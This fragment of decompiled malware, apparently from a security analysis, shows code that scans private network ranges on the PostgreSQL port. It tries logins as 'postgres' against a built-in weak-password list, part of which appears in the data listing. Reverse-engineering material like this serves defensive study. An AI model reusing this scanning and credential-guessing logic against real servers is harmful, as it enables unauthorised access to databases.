 FUN_00401710("172.16.0.0/12",&DAT_0046ad38,&DAT_00466008);
DAT_0046ad40 = 0x1538;
FUN_00401710("192.168.0.0/16",&DAT_0046ad38,&DAT_00466008);
DAT_0046ad44 = 0x1538;
FUN_0041f154(auStack16,"10.%d.0.0/16",uVar3);
FUN_00401710(auStack16,&DAT_0046ad38,&DAT_00466008);
puVar8 = &DAT_0046ad40;
DAT_0046ad44 = 0x1538;
do {
FUN_0041f154(auStack4352,"user=postgres hostaddr=%s password=%s",&local_1110,
(&PTR_s_%%%%%%%%_00466020)[lVar3]);
00 00
004660d8 83 e9 42 addr s_111qqq..._0042e983 = "111qqq..."
00 00 00
00 00
004660e0 8d e9 42 addr s_112233_0042e98d = "112233"
00 00 00
00 00
004660e8 94 e9 42 addr s_11223344_0042e994 = "11223344"
00 00 00
00 00